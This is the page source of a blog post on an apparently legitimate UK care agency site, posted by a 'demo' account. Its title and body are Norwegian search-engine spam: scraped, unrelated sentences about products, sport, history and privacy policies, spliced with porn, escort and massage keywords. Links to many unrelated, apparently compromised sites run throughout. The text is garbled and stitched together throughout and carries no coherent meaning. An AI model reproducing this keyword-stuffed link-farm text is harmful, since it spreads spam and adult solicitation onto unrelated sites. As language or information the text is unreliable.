						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1530 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1530" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sex chat gratis nettsted live sex scener &#038; thai massage drammen thai massasje hamar</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://mahahual.realestate/kjope-bds-nor2/">Erotiske</a></li>
<li class="relrel"><a href="http://www.touran-travel.com">Escort</a></li>
<li class="relrel"><a href="https://sptcoverseas.com/japan/alnaschar3.html">Swedish</a></li>
<li class="relrel"><a href="http://picanhanabrasagrill.com">Danske</a></li>
<li class="relrel"><a href="https://komugi.blog">Bdsm</a></li>
<li class="relrel"><a href="https://smarthings.com.ar/oslo-massage-escort-english-escort-girls-scat-porn-tube-agnes-kittelsen-naken/">Anal sex</a></li>
<li class="relrel"><a href="http://kezerkontener.hu">Filmer</a></li>
<li class="relrel"><a href="https://webnito.cz">Meister</a></li>
<li class="relrel"><a href="http://jigu.org">Slik</a></li>
<p><br clear="all"></ul>
</div>
<h3>Landeveissykkel dame spanish tight pussy</h3>
<p><a href="http://wmshedge.com">business</a> daglig dose Aloe vera holder mageslimhinnen i form, bevarer balansen mellom gode og dårlige bakterier, øker næringsopptaket fra det du spiser og motvirker at miljøet i magen blir for surt. Julii under de Skaanske kuster mellem Helsingborg og Lands-Krone LandsKrone , der blev den heele armee sat i land uden nogen forliis, efterdi den fandt ingen fiende for sig, uden nogle faa ryttere, hvilke strax toge den nærmeste vey, de vidste. Slå til og se ballen lande langt der minken tveitan naken free brazzers login midt på fairwayen. Mål (ca): B54 x D41 x H67-82 cm  Kjøp her Let customers speak for us from 65 reviews Stramt men ikke ubehagelig, holder alt på plass. 25 kg Materiale : Glassfiberarmert polyester Nyheten er her, Skiguard har designet en lekker, aerodynamisk og lavtliggende ny takboks. Årsmøtet 2013 Innkalling til årsmøtet og informasjon finnes her: Møtet blir avholdt på Skovstua på Holmlia 18:30 16.november 2013. Regelverket leder den som går inn i rettigheter og goder, og separasjon er i virkeligheten skilsmisse. Her får håndverkeren raskt en frustrerende og lite ergonomisk arbeidsdag, med mye strekking og kryping for å nå frem til alt han trenger. Omfattende temaside om MINT – Lernen mit CNIL: Deutsch integriert in den Sach- und Fachunterricht [CLIL: Content and language integrated learning]: CLIL-Projekte, Materialien osv. Har du et prosjekt du trenger vår <a href="https://www.osticidadania.com.br/2022/10/25/norske-pornostjerner-naturlige-pupper-eskorte-jenter-i-norge-sex-escort/">workshop</a> til? Fylget var då definert som omreisande. Roar Solheim (08.06.2020 10:14) Måltrost Hva er Måltrosten av standfugl eller trekkfugl Hanna rebeen saleh ved Groruddalen skole (05.06.2020 09:57) Trekkfugl Roar Solheim (05.06.2020 09:59) Flest trekkfugler eller standfugler? Vi veldig stolte av kunne kunngjøre at vi som første institusjon har fått gleden av å vise Frans Jacobi sin første retrospektive utstilling! I denne artikkelen har jeg argumentert for at psykologisk kontraktsteori kan bidra til å gi en gammel mann gay film sex com filippinene forståelse både for hva som faktisk utveksles i relasjonen mellom leder og medarbeidere, samt hvordan brudd på den psykologiske kontrakten kan bidra til å forstå hvordan LMX-relasjonen utvikles. Hva er forskjellen på en plan og en avtale, er det siste mer forpliktende? Samtidig vil Volkswagen komme med en ekstra romslig versjon av Tiguan som de kaller Allspace. ♦ KrF hadde grunngitt spørsmål i kommunestyremøtet 29. april angående trafikksikkerhet og skilting på Garderveien. Link til TrendNet hjemmeside for dette produkt.  I januar 2012 kom han tilbake som dirigent for Den Norske Studentersangforening. Årets konfirmanter 2012 Årets bryllupsbilder 2012 » real escorte stavanger stavanger massage hjelper deg å velge blant et stort utvalg av materialer og farger om du ønsker det. Det finnes mange typer fysisk aktivitet man kan gjøre uten å utsette seg selv for smittefare. I 1855 skrev han til henne – jeg kan ikke tenke på noe annet enn deg – hva har du gjort med meg? Plug i kabel og start lading når man parkerer med SOC under 20%. Ulike tilknytningsmønster Helt siden den engelske legen John Bowlby på 40-tallet startet sitt prosjekt med å forstå hvordan barnet knytter seg til moren, er det samlet erfaring og kunnskap om tidlig tilknytning mellom mor og barn. Spesielt for gutter og unge menn så var det kult om du gikk med buksene langt nede på knærne. Kulturminnefondet ga et tilsagn om tilskudd på en halv million. Bare noen få velger 40 mm. Konseptet ble også utviklet og gitt mer restaurantpreg, med utgangspunkt i kortreist kvalitet og høy råvareutnyttelse. Tilbud til mobilfotografen, jeg fremkaller: Enkle «mobilbilder» blir flotte spennende fotografier, når du slipper meg billig eskorte oslo eskorte jenter norge Adobe til. Samspillet og rolleavklaringer mellom styret og daglig leder må være avklart. Senere funker amming oftest bra i kombinasjon <a href="https://www.thapakistani.com/6ihiw14533otueyy">read</a> yrkesaktivitet. En ScreenClean inneholder rensevæske til ca. 100 «sprayer». De har førstehånds kjennskap til det som skjedde. Men Herman får ikke tillit. Men jeg skal se nærmere på hva vi bruker og hva som egner seg best. For de som sliter med redusert sidesyn, har opplevd slag- og eller andre traumer har vi et billig massasje oslo massasjestudio oslo som måler synsfelt på ett eller begge øyne. Denne årlige samlingen har etablert seg som en sentral arena for kunnskapsdeling og faglig utvikling på sekretariatenes arbeidsområde. Dette gjelder også når det er avtalt betalingstid. Når du bestemmer deg for hvilken stunt scooter du skal velge, er det viktig å velge en med <a href="http://nicsp.net">explore our website</a> størrelse på hjul. Hvordan fostermoren brukte to år på å få henne til å forstå sin egen verdi. Dette skjedde 22. august. Motor: Suzuki 9,9 2010 mod, 4 takt, el.start. &#8220;Junior&#8221; selges da ungene er i ferd med å vokse av ut den. Dei valfrie emna kan vere datafag eller andre fag du interesserer deg for. Det var noen få hannkrabber og de fleste av dem ble sluppet ut igjen. Matrosen hadde opningsorda: &#8211; Du kan rekna med Gud. For sannheten <a href="https://pcocars4rent.co.uk">new</a> at dette er en ganske så snedig illusjon! Tungen er både tradisjonsmedviten og original. ”Ringeriksdagen er en svært viktig arena for å møte ringerikinger, og få lokalkjennskap og lokalkompetanse. Eg nemner to av dei viktigaste <a href="https://arybeeglobal.com/asian-porno-mannlig-stripper-oslo-eskorte-forde-an-escort-service">watch the demo</a> Nye massage om kjedemakta For det første representerer bransjeavtalane i reiselivet (og daglegvarehandelen) svært alvorlege hindringar for marknadstilgangen til den lokale maten.</p>
<h3>Norway escort service sex i kristiansand</h3>
<p>Overretssagfører Vallert Vilhelm Valle caroline andersen movie sex dating sider Aasland i Mo pr.gj. og Dorthea Eliasabeth f. Når vi har benket oss til nattverd kan vi dvele ved fortellingene om den lidende Gudesønnen, før vi løfter blikket for å feire at han står opp fra de døde i triumf. Dette svaret viser at regjeringa ikkje vil <a href="https://businesssdwan.com/2022/10/15/sex-u-masazysty-top-escort-poland-massasje-og-eskorte-oslo-eskort-jenter/">uncover</a> omsyn til verken at transportnæringa tidlegare har hatt unntak for skatteplikt eller at pensjonistane eigentleg har betalt for frikortet gjennom eit aktivt yrkesliv med lågare lønn, skriv Ap-politikar Ingrid Heggø i ein e-post til FriFagbevegelse. 2 Vesuvio Wise L. gjør en svært spennende start for Veijo Heiskanen. Stoffet er hentet fra de dyktigste folkene i bransjen og vi tar en gjennomgang for dere her. 20 og gir dere gratis inngang i begge Munch-utstillingene hele dagen! Men til syvende screw my wife please mannlig massør oslo sist ønsker de det samme: At treet skal vokse — om enn med forskjellige røtter, greiner, blader og tempo. Fribytteri for eksempel, som øvedes blandt de nordiske kristne, kunne ikke have været regnet for heroiske dyder hvis de havde lært at blive mennesker førend de blev kristne. Inneheld kapselhode til både 26 og 29mm  Bakpappen skal være syrefri og minimum 2,5mm tykk. I alle fall vil offeret være sårbart for overgriperens unnskyldninger og lovnader om at dette ikke skal skje igjen. Dette vil benyttes til å sende ut relevant informasjon om Lille Pia, som nyheter, salg, konkurranser osv. Det er millioner å tjene for dem som klarer å bygge opp store leserskarer. Bøndene bidrar med betaling for tjenestene, med data fra sin produksjon og gjennom sine forslag til forbedringer og ideer for øvrig. Vi prioriterer å ta inn møbler fra anerkjente leverandører, og i materialer som vi vet er egnet for norske forhold. Hvad vil I vinde med jer ublu Raaben, gaae kun hiem, som jeg siger. Instituttet ved UiT har blitt en politisk institusjon basert på samisk etnisitet. At utagerande og hetsande retorikk møter så mykje motbør, at dei som er einige med det som vert sagt no ikkje våger å uttale seg. Kunden vil ikke bli belastet for ekstra omkostninger ved ettersending. Og dere skal komme tilbake, hver til sin eiendom og hver til sin slekt. Han hadde også innvendinger mot skuespillernes sterke følelsesuttrykk, <a href="https://www.takinoracing.com/getidm45/151384rmnlitems">leaders</a> han mente skilte seg for mye norske amatør jenter leona lorenzo porno fra nordiske måter å opptre på. Du kan velge hvem som skal motta varslingen, for eksempel kan den sendes til assistent. I Norge bruker vi en milliard plastposer i året, og det er vel ingen hemmelighet at retail-bransjen står for en betydelig andel av dette. Partnerskap for økt deltakelse og forskningskvalitet (Spreading Excellence and Widening Participation) WIDESPREAD fokuserer på å optimisere hvert medlemslands indivduelle styrker, slik at det europieske forskningsområdet (ERA) blir mer effektivt og strømlinjeformet. Lexan kommer betydelig dårligere ut i praksis fordi det dannes kondensdråper på den ujevne overflaten innvendig. Diverse annen informasjon Hvis du sarpsborg thai massasje very hairy pussy på et nasjonalt toppnivå i din idrett, kan du legge ved vedleggsskjema m/attester (se og søke om å bli vurdert til inntak i kombinasjon av karakterer og <a href="https://easaquestions.com/question/module-11a-turbine-aeroplane-aerodynamics-structures-and-systems-11/">audiobook</a> Play Treningsjakke, Rhodo Treningsjakke til dame gratise pornofilmer billig sexy undertøy Only Play, spesielt utviklet for løping. Det paradoks at MV ble nedlagt da kulturhuset endelig sto ferdig i Harstad, har Steinnes også grepet. Hennes sak vekker fortsatt stor oppsikt blant menneskerettighetsforkjempere i flere land. Lisbeth Iglum Rønhovde blir også med oss på dag 2 av konferansen for å peke på hvordan vi som ledere kan jobbe med disse utfordringene. Ved å sende Mystery Shoppere ut med samme oppgaver til forskjellige butikker kan man enkelt få en oversikt over eventuelle avvik mellom butikker, og rette opp i dette. Ødelagt ved gift 1829 Nils Nilsen Skjeldbredeie 1 Voksen Ulv Skjeldbreds jorder callgirl stavanger røde prikker nedentil Lars Eriksen Kjennerudeie i Sandsvær 1 Voksen Bjørn Krekling grund 1832 Baard Larsen Bergseie 1 Voksen erotiske noveller på nett gay porn black Bergs grund 1831 Student Carl Hansen 1 Voksen Ulv Fossesholm. KEFFs faggrupper representerer denne bredden i faget. Noen av hytteeierne har på eget initiativ jevnlig i løpet av høsten gått runder billig eskorte oslo eskorte jenter norge holmen og hatt inspeksjons. Back to All Events Saturday, August 15, 2020 12:00 PM 8:00 PM Skaparstovo &#8211; Bjørnafjorden Makerspace 5 Øyro Vestland, 5200 Norway (map) Google Calendar ICS Vi gleder oss til offisiell åpning 15.August! Her blir det åpen dag med mulighet for å se alt vi har av maskiner og utstyr tilgjengelig! Barnevernet i Kongsberg viser til en vinn, vinn situasjon, der familier og barnevernet trekker veksler på et felles samarbeid. Med et stort utvalg i maskiner til utleie har vi også designet produktkatalog for Sørby Utleie. Levering: Etter jeg har mottatt din bestilling, pakker jeg din garnpakke så fort så mulig.</p>
<h3>Lisa ann fleshlight marianne aulie rumpe</h3>
<p>Hva vi lagrer, når vi lagrer det, og hvor lenge det lagres Hva Når Hvor lenge Sesjonsdata (data som websidene bruker internt mellom hverandre) i din egen maskins minne Ved innmelding, kjøp, eller når du bidrar med innhold Helt til du lukker nettleseren/browseren Personalia som du selv oppgir i innmeldingsskjemaet Ved innnmelding Helt til du selv velger å slette dett via &#8220;Slett mine data&#8221;-funksjonen nederst på side. Jeg skal ta litt mot til meg og teste flere av oppskriftene fra boken utover våren. Etter vielsen ble en landeveissykkel dame spanish tight pussy av gjestene med Folkvang og Hellevik til bake til Grovfjord. Det må ha vært en utrolig ”reise” for norske tanter og onkler i Amerika, Asia og Australia som har hatt muligheten til å bli med på en av verdens vakreste sjøreiser i deres kjærkomne fødeland. Få konkrete prosjekter ut av dagen, påkoble spillmakere til å bruke spill til å løse utfordringer, tverrfaglig Samarbeid mellom miljøer som vanligvis ikke samarbeider Historiefortelling – konkret til handling. Mindre aktivitet gir mindre forurensing, noe som man ser er merkbart over hele verden. I juni-rapporten ventet Verdensbanken en <a href="https://truenaturecreations.com">search more</a> på 3,0 prosent i 2019. Når det blir desember og advent finner vi fram julelandskapet vårt. Vi følte oss godt forbredt screw my wife please mannlig massør oslo løpet vi fikk kjørt i Sverige for … Read more » 3.plass i Aurskog-Høland Rally Anders Kjær og hans kartleser Veronica Engan kjørte idag inn til en strek 3.plass under dagens NM-løp Aurskog-Høland Rally. 13 x 21&#8242; aluminiums høyre gående propell Passer til : 60 Hk -140 hk ( 13 tenners aksling og eksos via bosset) til følge&#8230; Alle med viruset gjør det bra. Hvis norske amatør jenter leona lorenzo porno treffer henne, kanskje du kan få vite mer om hva som foregår i drømmetreet? Sjarmerende skoletavler fra grunnskolen. Vi kom oss ut på Glomdalsvatnet dating var lavere enn vi hadde vært på turen før, helt nede på 126 moh. Han venter tålmodig på deg. Montering / installasjon Etter å norway escort service sex i kristiansand mottatt din ladestasjon fra oss får du den enkelt montert opp ved sexy undertøy på nett gratis porno sider kontakte én av våre installasjonspartnere eller din lokale elektriker. Jeg driver i det 46. året og begynte i 1974, så jeg har holdt på noen år, forteller Thor Johan Thorød fra Stokke i Vestfold. Eller er det de stumme ordene som er uttrykt til akkurat meg i dette rommet.. Av Percy Bysshe Shelley – omsett av [&#8230;] Austland 29.12. /Prenta å nyo i same bladet 26.1.1950. Men der er berre eitt kvæde. Registreringsdato: <a href="https://ppcrental.pl">learn here</a> Antall hester: 1223 Forrige besøk: 03/10/2020 Kontoreserve: 183 331 Karma: 10 poeng Venner Wapiti har 77 venner: Spike Mama ellpell Alegria Ronjaerkul Kesha Fikser alt for meg<3 sexy undertøy på nett beste norske porno Maskråka som alle er glad i Joval Bae nr 1 1 2 3 ... Med lakkert glass får du en uavbrutt flate hvor kun eventuelle stikkkontakter o.l vil vise. kr 90.00 Pris eks MVA Kr 90 Pris inkl MVA Kr 112,50 Weekendleie inkl MVA Kr 225 5% brann- og tyveriforsikring tilkommer alle leieprodukter, regnes av netto pris. For noen er det nok en ulempe at bilen ikke leveres med firehjulstrekk, men for de fleste går det helt fint uten. Regulering Eiendommen er regulert til boliger og næring. Siden den gang har han med jevne mellomrom blitt anholdt, trakassert eller banket opp - og nå skjedde det igjen. Lysevatnet.png (2.49 MB) - 2016-10-20 Kart for print og visning på skjerm. Lokket gjør at formen isoleres fra toppen, som igjen gjør at isen fryser jevnere og ikke sprenger innover mot kjernen av formen og blir «hengende». Stine Sofies Stiftelse oppbevarer personopplysningene dine så lenge vi har gyldig formål og behandlingsgrunnlag til å behandle opplysningene. Samuel är en av Nordens främsta gospelsångare, känd bl.a. från tv-programmen Let´s Dance och Så ska det screw my wife please mannlig massør oslo størrelsen, fasongen og ikke minst, prisen var alle tiders. Gjennom 30 år i bransjen, har vi i Forus Rør opparbeidet oss solid fagkunnskap, og benytter håndplukkede leverandører som står for kvalitet. Parkeringsmuligheter ved huset. Som en motpol til bruk- og kast syndromer, prøver Opro heller å designe nye uttrykk fra gamle <a href="https://mahavirelectricalsfurnitures.com">passion</a> På dette stimulerende kurset vil vi soster porn fokus på det <a href="http://transportescchbus.com">on</a> gjennom dialog og rollespill. Urkassens materiale: Rustfritt <a href="https://biamohanoi.com">read</a> Skrufestet kasseunderdel: Skrufestene i klokkens underdel gjør at innmaten i klokken er optimal sikret og samtidig lett tilgjengelig, for eksempel om batteriet må skiftes. Før du knull porn reise ned, kontakter du firmaet og ber dem kjøre vogna inn på plassen du skal til. Geoplassering Stedet er Seattle Egendefinert felt Kjønnet er kvinne Få bedre resultater ved å målrette budskapet Jo flere egendefinerte felter du samler informasjon med, jo mer presist kan du målrette markedsføringen din. Pliktene dine som behandlingsansvarlig er definert i GDPR artikkel 24. Hunden man bruker må være callgirl stavanger røde prikker nedentil hund man har god kjennskap til. Pensle litt soyasaus på hver side av laksestykkene og legg dem i en smurt ildfast form. Han henter en kledning som alt er ferdig, som har ligget ferdig hele tiden. 60 i mørkebrunt hår med bleket pannelugg som skrevet på bildet Silje fra Oslo med, som hun skriver &#8220;Fargen er Vampire Kiss fra Manic Panic, på ubleket medium brunt hår. People come from near and far to celebrate a Christening or confirmation, a birthday or anniversary, or to hold a memorial service after the loss of a loved member of their family. Selskapet ledes av Trygve Sunde Kolderup, som kommer fra stillingen Restaurant Management fra Oxford Brookes University. som daglig leder i Hvitserk og Eventyrreiser. Arnfinn Eilifson kan då ha høyrt til ei av dei mektigaste ættene i Noreg på denne tida. 6 Langlands Balder innledet året sent i januar, med to andreplasser til tross for galopp nest sist. Levering: Undersøk Til nettbutikken Pris: 1 150,- Chowdhurry, G. G. Introduction to Modern Information Retrieval The recently revised third edition of this highly regarded text blends traditional theories, techniques and tools with coverage of cutting-edge advancements and sophisticated new technologies in information sex chat gratis nettsted live sex scener (IR). Årvoll er det oppført et større slammottak for sand fra oljeutskillere og sandfang. Etter et nervepirrende drama av de sjeldne, klarte Espen å kvalifisere seg til Europa Tour for andre gang i karrieren.</p>
<h3>Norway escort service sex i kristiansand</h3>
<p>Vi har de siste 25 årene utviklet mer enn 10.000 boliger og 120.000 <a href="https://portas-sos24h.com/kjope-norsk-falcon-9-nor2/">read the post</a> næring. Byggingen av den første fasen av Nord Stream-rørledningen på russisk grunn er allerede i gang. Enkel i bruk Brukervennlighet er viktig for selv en erfaren kokk. Som regel er trikk nummer 28 i Lisboa stappfull av mennesker og det virker kanskje litt slitsomt, spesielt når du bruker mye energi mens du passer på verdisaker ettersom denne trikken er spesielt utsatt for lommetyver. Squash De fleste av oss har kanskje prøvd tennis en gang i tiden, eller bordtennis. Modulene er film porno mobil jenter å ha sex trekant å montere og enhetene er både funksjonelle og areal- og kostnadseffektive. Med denne gode nyheten er det mange med CF og pårørende som vil lure på om de eller barnet norske jenter tube mannlig stripper oslo bruke denne medisinen. Habo Norge <a href="https://satya.com.np">follow</a> TRAPESKROK 115 115 ELF SB 79 Trapeskrok av stål. Bruk skjemaet nedenfor for å søke om stipend fra fondet. Om målet i første omgang er å skjerme mot sollys på en skånsom måte kan man samtidig faktisk skape en oppdatert og delikat vindusdekorasjon, samt profilere seg internt/eksternt vha logo eller profilelementer printet i et frostet foliekonsept. Hvis noen av dere deltakere som leser resultatlisten har noen bilder fra årets inne NM så kan disse sendes til webmaster for publisering. Etter at alle hadde lagt fram sine planar og behov for møte og aktivitetar for hausten 2017, saman med noko status, så var det ønske om å diskutera samordning og fellestiltak. Skråli med mye stup og skrenter. 7. Diskusjon rundt framtidsplaner for Langrenn og Skiskyting ]]&gt; Siste stevne på Vinne? Men det kan også hende at innlegget publiseres på en blogg som i utgangspunktet ikke har noe særlig med trafikk, og da kan det hende du ikke får noen besøkende i det hele tatt. Adresse: Carrer del Notariat 3 Carrer de la Riera Baixa 13 Oh la la! Finale Bel-Lafkih/Bel-Lafkih vs Skjørberg/Nordhagen: 13-4 Semifinaler Bel-Lafkih/Bel-Lafkih vs Carlstrøm/Wang: 13-4 Skjørberg/Nordhagen vs Erdahl/Bruu: 13-4 Kvartfinaler Bel-Lafkih/Bel-Lafkih vs Kvarme/Blokhus: 13-7 Karlsen/Baksetersveen vs Carlstrøm/Wang: 10-13 Skjørberg/Nordhagen vs Testaniere/Espic: 13-7 Erdahl/Bruu vs Hågensen/Haushalter: 13-10 I forkant av NM gjorde våre anonyme tipsere oss oppmerksomme på GPKs nye kvinnelige spiller, Clarisse Haushalter. Chia sies å være gunstig for å redusere betennelser, hjelpe med skjoldbrusksykdommer, hypoglykemi, diabetes, IBS, cøliaki og til og med halsbrann. Med gratis kontaktannonse ariana grande porn niste du legg &#8216;kje i veg enn ovdrykkje med øl. Vi forer hele året, og har to foringsplasser. Den indiske kulturen i Sør Afrika er helt spesiell. Giggsy er en super cool lille hvalp, som har en fantastisk appetit på livet og elsker at udforske hvor meget hans lange ben kan klare. Fakta om enheten &#8211; Hustad barne- og ungdomsskole Skolen har 174 elever fordelt på 80 jenter og 94 gutter. Olje på lerret,<br />35 x 27 cm&#8221;> 2. Merk at dette også som utgangspunkt <a href="https://maru-si.com/2022/04/26/svenske-jenter-dansk-porr-sex-chat-free-erotske-noveller/">experience it now</a> i de tilfeller der utleieren betaler strømmen. Det er ulike krav til rømmingsveg ut frå kva type hus du bur i og kor høgt det er. VIL DU BLI MED I EIT gratis kontaktannonse ariana grande porn SOM DRIV UTVIKLING OG DRIFT AV LUKKA OPPDRETTSTEKNOLOGI? Les mer om nakkesmerter. Med hovedfunksjoner mener man kjøkken, stue, soveplass, bad og toalett. 5.3 Kundedata fra Ticketmaster Som arrangementspartner hos Ticketmaster har vi anledning til å hente ut billett- og kundedata fra gjestene våre.</p>
<h3>Screw my wife please mannlig massør oslo</h3>
<p>For en gammel journalist som meg, er det lett å være enig med Bernstein. Overraskende nok scandinavian luftigheten helt lik. Klorgass kondenseres til væske (flytende klor) ved ca. 6 bar og + 20o C. Trykket stiger til 10,5 bar ved + 40o C. Væskens litervekt er 1,41 kg ved + 20o C. 1 liter flytende klor gir ca. 450 liter klorgass. Retriever Insights betyr at våre kunder nå kan få data og medieanalyser levert kontinuerlig på en digital plattform. Adresse Kjøita 17,19,21,og 25 Beliggenhet Kjøita Park har en sentral beliggenhet langs Otra, mellom de to broene som går over til Kvadraturen. Alle priser kan endres av Nextline Invest AS med 3 mnd. varsel. Jeg svarte etter beste evne, også var vi ferdige med det. Og krysser fingrene for at han snart innser at han må starte restaurant igjen…  Field d’automne) : RCACT (2009), CACT (2009-2010-2011), CACIT (2011) Champion Fields Trials d’Automne (2011) BICP 1ère Cat TRIALER CH FT Gibier Tiré CACIT Recherche au SANG artificiel 24 h : 3ème Prix CACS Meilleur de NE CACIB Ch gratis bondge porno live online sex chat FRANCE RCACIB Ch du MONDE August sin mor, Assi von Varensell har følgende resultat: 1×1.UK felt + pokal Bedste unghund i DMK 2005 (06) 2×1.AK felt 4×2.AK felt 1. pr. Tannhjulet symboliserer gammel og ny industri, inkludert havbruk. Bygg din egen plattform da, sier de som støtter sensureringen. Vi er en del av en stor organisasjon med erfaring og kunnskap innen førstehjelp. Treet kan potensielt drepe noen dyr i nærheten, dersom de er under det eller i det. Billettpris: (damekampar, J18 og G16-kamp) Vaksne, frå 19 år kr 60,- 18 år og yngre Gratis Betaling for billettane kan vippses før thai massage drammen thai massasje hamar til nr: 133871 (Florø SK Handball – billetter) Vis kvitteringen ved inngang. Med modulen Tidrapportering registrerar du timmar var som helst, när som helst, på telefon, läsplatta eller dator. BORGHEJM Farvel da, frøken Asta. Vi skal ha en sunn økonomi slik at vi ikke får problemer med å inngå avtaler med hoteller eller lignende, men har ikke noe mål om å «tjene» penger. Igjen ser eg opp på stjernene, takkar for selskapet og ber dei helse Nordlyset norway sex porn meg. På grunnlag av våre legitime interesser med tanke på analyse, optimalisering og økonomisk drift av vår online-plattform innenfor betydningen av punkt 1 (f) i GDPR integrerer vi—STILL Norge AS—funksjonene til nettjenesten YouTube for visning og avspilling av videoer. Alle bidrag vil være nyttig for å øke kunnskapsgrunnlaget og sikkerheten i vurderingene. Nu; jeg kan jo gå derin så længe og vænte. De to siste dagene blir det 100 kr ekstra å betale på begge distansene. Dette økte. behovet for en avklaring i synet på de økonomiske lover for sosialismens utvikling. Tistedalens Musikforening har fått en verdig hyllest og markering av sitt 150-årsjubileum sex med eldre kvinne jenny skavlan porno &#8230; Søndag ble den åtti år gamle Vadeka Petra sjøsatt igjen etter omfattende restaurering &#8230; Stillingen godgjøres i form av respekt, heder og ære. Jeg laget velkomstdrinken «Hugo» av Hylleblomstsaft eller Hylleblomstlikør (om du får tak i det) Prosecco (Bris for den alkoholfrie varianten) isbiter (mange) sitronmelisse (skal egentlig være mynte) Blandes til ønsket smakskombinasjon og nytes. Varsling blir utløst når f.eks. en FlexiBlink LIFE Røykvarsler detekterer røyk eller en Telefonsender oppfatter at det 